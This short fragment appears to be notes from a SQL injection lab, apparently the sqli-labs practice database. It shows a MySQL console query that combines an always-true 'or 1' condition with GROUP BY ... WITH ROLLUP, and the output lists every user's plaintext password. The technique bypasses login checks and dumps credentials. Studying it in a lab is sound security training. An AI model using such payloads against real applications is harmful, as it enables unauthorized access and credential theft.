 mysql> select * from users where username='admin' or 1 group by password with rollup;
+----+----------+------------+
| id | username | password   |
+----+----------+------------+
|  8 | admin    | admin      |
|  9 | admin1   | admin1     |
| 10 | admin2   | admin2     |
| 11 | admin3   | admin3     |
| 14 | admin4   | admin4     |
|  4 | secure   | crappy     |
|  1 | Dumb     | Dumb       |
| 12 | dhakkan  | dumbo      |
|  6 | superman | genious    |
|  2 | Angelina | I-kill-you |
|  7 | batman   | mob!le     |
|  3 | Dummy    | p@ssword   |
|  5 | stupid   | stupidity  |
|  5 | stupid   | NULL       |
+----+----------+------------+
14 rows in set (0.00 sec)